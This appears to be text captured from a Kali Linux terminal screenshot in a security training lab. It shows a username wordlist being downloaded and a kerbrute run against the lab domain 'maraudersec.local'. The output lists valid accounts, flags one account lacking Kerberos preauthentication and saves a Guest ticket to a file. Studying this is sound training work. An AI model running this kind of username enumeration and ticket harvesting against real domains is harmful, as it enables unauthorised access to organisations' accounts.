 ┌──(kali㉿kali)-[~]
└─$ wget https://raw.githubusercontent.com/overgrowncarrot1/maraudersec-classes/refs/heads/main/tools/usernames.txt
kerbrute -users usernames.txt -domain maraudersec.local -dc-ip $DC
--2025-02-17 07:32:18--  https://raw.githubusercontent.com/overgrowncarrot1/maraudersec-classes/refs/heads/main/tools/usernames.txt
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.109.133, 185.199.111.133, 185.199.108.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.109.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 614 [text/plain]
Saving to: ‘usernames.txt’
usernames.txt 100%[======================================================================================================================>] 614 --.-KB/s in 0s
2025-02-17 07:32:18 (104 MB/s) - ‘usernames.txt’ saved [614/614]
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Valid user => jane.smith
[*] Valid user => michael.brown
[*] Valid user => linda.harris
[*] Valid user => mssql_service
[*] Valid user => david.white
[*] Valid user => susan.johnson
[*] Valid user => robert.miller
[*] Valid user => Charlie.Brown
[*] Valid user => patricia.taylor
[*] Valid user => james.moore
[*] Valid user => Bob.Builder
[*] Valid user => Alice.Wonderland [NOT PREAUTH]
[*] Blocked/Disabled user => krbtgt
[*] Stupendous => Guest:
[*] Saved TGT in Guest.ccache
[*] Valid user => john.doe